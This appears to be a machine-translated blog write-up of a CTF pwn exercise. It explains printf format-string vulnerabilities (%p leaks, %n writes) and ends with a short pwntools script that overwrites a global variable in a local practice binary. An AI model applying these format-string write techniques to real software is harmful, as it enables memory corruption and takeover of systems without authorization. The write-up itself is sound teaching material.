当前位置:网站首页>Stack overflow basic exercise - 5 (string vulnerability)
Stack overflow basic exercise - 5 (string vulnerability)
2022-07-23 06:15:00 【Mokapeng】
Title address : Please have a look at pwn Stack overflow basic exercises ——1 ; Put all the exercise topics of this blog
fmtstr1
List of articles
printf Summary of vulnerability
printf Formatting vulnerability
%s: Take the referred spatial data as the address , Output the data in this address
%p: The address index of the output address itself
%n: Write the number of successful characters in front of the address , And %s similar ,%s Yes. ,%n Yes. , Write four bytes at a time
print(“%p%p%p”) Space call graph of :
"%p%p%p" As printf() The first parameter of , Indicates the format of the output , Because the second parameter is not given , Then it defaults to output up in sequence
When we can control printf() Function parameters , You can easily obtain any data
tips:
print(“%3$d”,a,b,c) 3$ It means to print the third parameter directly , Here for c
adopt printf() Disclose any address flow chart :
When we construct printf(“%p%p%p%p”) when , The address space is :
Findings will be %p%p%p%p Deposit in 0xffffd1bc, And will 0xffffd1bc Address deposit printf() Parameters 1 The location of , So when we will %p%p%p%p When changing to address , Then the address value can be stored in 0xffffd1bc, If we can use %s Format parameters can be 0xffffd1bc Address content as address , Output the value of this address , That means we can go through printf(“ Address values %s”) Class to output the contents stored at any address .
Analysis of exercises

Open the Canary Protect , But the address is not randomized
Put the title in ida
Find a hole printf(&buf), also buf Content by read Function write , Then we can control
- printf(&buf) There is only one parameter
- buf Can be controlled
To sum up, there are printf() Loophole
Obviously, our goal is to x Is set to 4, stay printf() In vulnerability %n Formatting is qualified for writing
Ideas : adopt printf() Loophole , utilize %n take x To change the value of 4
Through the first ida find x The address of , And found x The value is 3
Dynamic debugging , Input AAAAAAAA, And in printf() Check the stack at the function
Our aim is to make 0xffffd070 Place for x The address of , such x The value of the address will be stored 0xffffd09c in , Second, let %n Can control 0xffffd09c The contents of the stored address . Look at the ,0xffffd070 by printf() Function first argument , The following is the format string parameter , namely 0xffffd074 For format string number 1 Parameters ,0xffffd09c It is the first 11 Parameters , And because of x My address is 4 byte ,%n=4, Just meet x=4 The requirements of , So construct printf(“x_addr%11$n”)
Attack code :
from pwn import *
io = process("./fmtstr1")
payload = p32(0x0804A02C) + b"%11$n"
io.send(payload)
io.interactive()
边栏推荐
- 栈溢出基础练习题——4(写有64和32位两种攻击方式)
- pytorch中的pad_sequence、pack_padded_sequence和pad_packed_sequence函数
- 递归级联网络:基于无监督学习的医学图像配准
- Redis集群搭建
- ESP IDF vscode configuration from downloading tool chain to creating project, step record
- Zstuacm summer camp flag bearer
- 2019_IJCAI_Adapting BERT for Target-Oriented Multimodal Sentiment Classification
- PWN —— ret2libc2
- 手把手教你焊接CAD设计板底(初学者使用)图文教程
- 星策社区发起人谭中意:用开源方式推进企业智能化转型
猜你喜欢

2019 Bar _ Aaai ICCN

2019_AAAI_Multi-Interactive Memory Network for Aspect Based Multimodal Sentiment Analysis

从键盘输入一串字符,输出不同的字符以及每个字符出现的次数。(输出不按照顺序)运用String类的常用方法解题
Optimizer (SGD, momentum, adagrad, rmsprop, Adam)

中国开源走向第二梯队!

堆基础练习题 —— 1
Explain three networking modes under virtual machine in detail

2020_ACM MM_MISA: Modality-Invariant and -Specific Representations for Multimodal Sentiment Analysis

过拟合-权重正则化和Dropout正则化

更新C语言笔记
随机推荐
二进制SCA指纹提取黑科技:Go语言逆向技术
Recent ACM insights and future ideas
MRS +Apache Zeppelin,让数据分析更便捷
The simplest scull device driver
NLP-语言模型
Chapter7 循环神经网络-1
pwn栈溢出基础练习题——2
线性回归与逻辑回归及其实现
Dedecms V5.7.97 contain an XSS vulnerability
第一个PWN 栈溢出简单题
中兴通讯云基础设施开源与标准总监李响:面向企业的开源风险与开源治理
13. 编写程序,其中自定义一函数,用来判断一个整数是否为素数,主函数输入一个数,输出是否为素数。
Transformer
视频直播源码,重置当前密码的相关改动
PWN --- ret2shellcode
BUUCTF 杂项——二维码
Implementing IO multiplexing in UNIX using poll function to realize network socket server
Win11使用CAD卡顿或者致命错误怎么办?Win11无法正常使用CAD
ROPgadget初识 ——— ret2syscall
Enter two strings STR1 and STR2, and count the number of times that the string STR2 appears in STR1.